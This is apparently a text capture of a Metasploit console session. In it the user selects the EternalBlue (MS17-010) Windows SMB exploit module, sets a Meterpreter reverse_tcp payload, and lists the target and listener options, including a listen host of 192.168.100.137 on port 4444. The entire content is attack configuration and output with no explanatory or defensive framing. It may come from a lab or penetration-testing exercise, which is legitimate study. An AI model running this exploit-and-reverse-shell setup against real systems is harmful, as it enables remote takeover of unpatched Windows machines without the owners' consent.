 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port